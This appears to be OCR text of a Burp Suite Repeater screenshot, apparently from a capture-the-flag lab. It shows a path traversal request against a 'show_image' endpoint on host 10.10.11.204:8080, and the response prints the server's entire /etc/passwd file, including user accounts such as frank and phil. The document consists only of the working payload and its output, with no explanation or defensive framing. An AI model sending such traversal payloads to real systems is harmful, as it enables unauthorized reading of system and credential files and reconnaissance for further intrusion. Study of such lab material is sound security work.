 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
4 Content-Length: 1986
5 Date: Fri, 19 May 2023 18:25:52 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45